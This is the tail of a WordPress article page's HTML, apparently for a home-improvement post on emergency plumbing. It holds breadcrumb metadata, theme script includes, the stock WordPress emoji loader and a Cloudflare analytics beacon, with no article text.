			<script></script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/home-improvement\/","name":"Home Improvement"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/unveiling-the-advantages-and-benefits-of-emergency-plumbing\/","name":"Unveiling the Advantages and Benefits of Emergency Plumbing"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.5.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.5.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://newsbiztime.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/theme.js?ver=9.5.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.5.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsbiztime.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsbiztime.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4053b4ee27c8406ea293619721e112d5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>